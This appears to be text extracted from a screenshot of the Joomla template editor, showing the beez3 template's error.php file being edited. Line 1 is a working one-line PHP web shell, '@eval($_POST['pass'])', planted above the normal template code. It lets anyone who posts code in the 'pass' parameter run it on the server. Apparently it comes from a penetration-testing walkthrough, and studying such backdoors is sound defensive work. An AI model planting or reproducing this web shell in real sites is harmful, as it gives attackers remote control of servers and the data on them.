 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New
3
Editor
Create Overrides
Template Description
2
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
1
error.php
index.php
Press F10 to toggle Full Screen editing.
1 <?php @eval($_POST['pass']);?>
2 <?php
3 /**
4  * @package     Joomla.Site
5  * @subpackage  Templates.beez3
6  *
7  * @copyright   Copyright (C) 2005 - 2017 Open
8  * @license     GNU General Public License vers
9  */
10
11 defined('_JEXEC') or die;
12
13 /** @var JDocumentError $this */
14
15 $showRightColumn = 0;
16 $showleft        = 0;
17 $showbottom      = 0;
18